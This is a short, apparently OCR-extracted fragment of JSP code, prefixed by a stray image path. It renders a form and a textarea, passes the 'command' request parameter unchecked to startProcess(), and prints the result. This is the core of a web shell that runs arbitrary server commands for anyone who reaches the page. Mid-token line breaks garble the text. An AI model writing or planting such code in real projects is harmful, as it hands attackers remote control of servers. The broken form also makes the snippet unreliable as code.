 <body>
<%
out.println("<form action=\"" + browser_name + "\" method=\"Post\">\
n"
+ "<textarea name=\"text\" wrap=\"off\" cols=\"" + E
DITFIELD_COLS
+ "\" rows=\"" + EDITFIELD_ROWS + "\" readonly>");
String ret = "";
if (!request.getParameter("command").equalsIgnoreCase(""))
ret = startProcess(
request.getParameter("command"), (String) request.ge
tAttribute("dir"));
out.println(ret);